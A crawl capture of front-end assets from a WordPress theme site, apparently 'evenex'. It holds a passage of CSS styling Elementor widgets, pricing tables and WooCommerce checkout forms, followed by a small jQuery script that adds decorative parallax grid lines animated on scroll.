80px);width:100%;background:#E0E2E8;transform:translateY(-50%);border-radius:inherit;z-index:-1;pointer-events:none}}@media (min-width:1025px){.xs_event_fun_fact .elementskit-funfact-inner .number-percentage{margin-right:-13px}.xs_event_countdown_timer .elementskit-timer-container:not(:last-child){position:relative}.xs_event_countdown_timer .elementskit-timer-container:not(:last-child):after{content:":";display:inline-block;color:white;font-size:44px;font-weight:700;line-height:1;position:absolute;right:0;top:50%;transform:translateY(-50%);font-family:"Poppins",sans-serif}}@media (max-width:480px){.xs_event_fun_fact .elementskit-funfact-inner{text-align:center}}.xs_pricing-table-inner-wrap-top{position:relative}.xs_pricing-table-inner-wrap-top:before{content:"";position:absolute;left:50%;transform:translateX(-50%);bottom:0;background-image:linear-gradient(to right,rgba(4,26,87,0.2) 33%,rgba(255,255,255,0) 0%);background-position:bottom;background-size:28px 1px;background-repeat:repeat-x;width:calc(100% - 40px);z-index:2;height:1px}.xs_pricing-table-inner-wrap-top .elementskit-pricing-header{position:relative;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='none' viewBox='0 0 350 201'%3e%3cpath d='M3317,201H3007a20.022,20.022,0,0,0-20-20V0h350V181a20.023,20.023,0,0,0-20,20Z' transform='translate(-2986.999)' fill='white'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:100%;background-position:top left;padding-top:51px;padding-bottom:51px;border-radius:6px 6px 0 0;transition:all 0.4s ease}.xs_pricing-table-inner-wrap-top .elementskit-pricing-title{color:#4d681d;font-size:18px;font-weight:600;font-family:"Archivo",sans-serif;line-height:1.3333333333;margin-bottom:14px;transition:all 0.4s ease}.xs_pricing-table-inner-wrap-top .elementskit-pricing-subtitle{margin-bottom:0;color:#38281c;font-size:64px;font-family:"Poppins",sans-serif;letter-spacing:-1.6px;line-height:1;font-weight:600;transition:all 0.4s ease}.xs_pricing-table-inner-wrap-bottom{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='none' viewBox='0 0 349.999 269.002'%3e%3cpath d='M7913,470l-15,0a10,10,0,1,0-20,0h-10a10,10,0,1,0-20,0h-10a10,10,0,0,0-20,0h-10a10,10,0,0,0-20,0h-10a10,10,0,0,0-20,0h-10a10,10,0,0,0-20,0h-10a10,10,0,0,0-20,0h-10a10,10,0,0,0-20,0h-10a10,10,0,0,0-20,0h-10a10,10,0,0,0-20,0h-10a10,10,0,1,0-20,0h-15V221h0A20.021,20.021,0,0,0,7583,201h310a20.022,20.022,0,0,0,20,20V470l0,0Z' transform='translate(-7563.001 -200.999)' fill='white'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:100%;background-position:top left;padding:40px 74px 48px;border-radius:0 0 6px 6px}@media (max-width:767px){.xs_pricing-table-inner-wrap-bottom{padding:40px 44px 48px}}.elementor-widget-evenex-pricing .elementskit-single-pricing{filter:drop-shadow(0px 20px 60px rgba(0,0,0,0.2))}.elementor-widget-evenex-pricing:hover .elementskit-pricing-btn{background-color:#4d681d;color:#ffffff}.elementor-widget-evenex-pricing:hover .elementskit-pricing-header{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='none' viewBox='0 0 350 201'%3e%3cpath d='M3317,201H3007a20.022,20.022,0,0,0-20-20V0h350V181a20.023,20.023,0,0,0-20,20Z' transform='translate(-2986.999)' fill='rgba(4,26,87)'/%3e%3c/svg%3e")}.elementor-widget-evenex-pricing:hover .elementskit-pricing-title{color:rgba(255,255,255,0.7)}.elementor-widget-evenex-pricing:hover .elementskit-pricing-subtitle{color:white}.elementor-widget-evenex-pricing .elementskit-pricing-lists>li{color:#404040}.elementor-widget-evenex-pricing .elementskit-pricing-lists>li>i{color:#38281c;font-size:6px;vertical-align:middle;display:inline-block;margin-right:5px;position:relative;top:-1px}.elementor-widget-evenex-pricing .elementskit-pricing-btn{background-color:rgba(4,26,87,0.07);color:#38281c;font-size:15px;font-weight:500;border-radius:6px;padding:15px 36px}.elementor-widget-evenex-pricing .elementskit-pricing-btn>svg{top:2px;position:relative}.elementor-widget-evenex-pricing .elementskit-pricing-btn>svg>path{fill:inherit}.xs_evenex_blog .ekit-wid-con .elementskit-meta-lists.elementskit-style-tag>.elementskit-single-meta{border-radius:0 0 6px 6px}.xs_evenex_blog .ekit-wid-con .elementskit-meta-lists>.elementskit-single-meta strong{margin-bottom:4px}.xs_evenex_blog .ekit-wid-con .elementskit-meta-lists.elementskit-style-tag{left:calc(100% - 110px);bottom:calc(100% - 70px)}@media (max-width:991px){.xs_event_banner_section .elementor-background-overlay{display:none}}@media (min-width:481px) and (max-width:991px){.xs_event_countdown_timer .ekit-wid-con .elementskit-countdown-timer-2 .elementskit-timer-container,.xs_event_countdown_timer .ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container,.xs_event_countdown_timer .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container{margin-bottom:0;margin-right:0px}}.BackTo{background:linear-gradient(135deg,#F94743 0,#FF7C49 100%)}.schedule-nav-tab-vertical .nav-link.active{background-image:linear-gradient(138deg,#F94743 0,#FF7C49 100%);box-shadow:0 8px 25px 0 rgba(249,76,67,0.53)}
@media (min-width:992px){.woocommerce .woocommerce-checkout .col2-set .col-1,.woocommerce .woocommerce-checkout .col2-set .col-2{flex:50%;max-width:50%;width:50%}}.woocommerce-checkout .woocommerce form .form-row .select2-selection--single,.woocommerce-checkout .woocommerce form .form-row .woocommerce-input-wrapper textarea.input-text,.woocommerce-checkout .woocommerce form .form-row input.input-text{border:1px solid transparent;background:#f8f8f8}.woocommerce form .form-row input.input-text{height:45px;padding:0 20px;border:1px solid #ded7d7}.woocommerce-input-wrapper{width:100%}.woocommerce form .form-row .select2-selection--single{border:1px solid #ded7d7;border-radius:0;height:45px;padding:8px 20px}.woocommerce form .form-row .woocommerce-input-wrapper textarea.input-text{padding:15px;min-height:100px;border:1px solid #ded7d7;resize:none}.woocommerce #customer_details{margin-bottom:30px;margin-left:-15px;margin-right:-15px}

--- FILE ---
content_type: application/x-javascript
request_url: https://livin-harmony.com/wp-content/themes/evenex/assets/js/xs-grid-line-animation.js?ver=1.4
body_size: 93
content:
jQuery(function($) {
  "use strict";
  var selectAnimation = $(
    ".xs-grid-line-parallax-animation .elementor-top-section"
  );

  if (selectAnimation.length > 0) {
    selectAnimation.each(function() {
      $(this).prepend(
        '<div class="xs-grid-parallax-anim-wraper">' +
          '<span class="xs-grid-line-parallax">' +
          '<span class="xs-grid-line-parallax-inner" data-translate="350">' +
          "</span>" +
          "</span>" +
          '<span class="xs-grid-line-parallax">' +
          '<span class="xs-grid-line-parallax-inner" data-translate="450">' +
          "</span>" +
          "</span>" +
          '<span class="xs-grid-line-parallax">' +
          '<span class="xs-grid-line-parallax-inner" data-translate="250">' +
          "</span>" +
          "</span>" +
          '<span class="xs-grid-line-parallax">' +
          '<span class="xs-grid-line-parallax-inner" data-translate="150">' +
          "</span>" +
          "</span>" +
          '<span class="xs-grid-line-parallax">' +
          '<span class="xs-grid-line-parallax-inner" data-translate="100">' +
          "</span>" +
          "</span>" +
          "</div>"
      );
    });
  }
});

jQuery(document).ready(function($) {
  if ($(".xs-grid-line-parallax").length > 0) {
    $(".xs-grid-line-parallax").each(function() {
      let target = $(this).find(".xs-grid-line-parallax-inner");
      let translateValue = target.data("translate")
        ? target.data("translate")
        : 300;
      $(target).magician({
        type: "scroll",
        animation: {
          translateY: Number(translateValue)
        }
      });
    });
  }
});

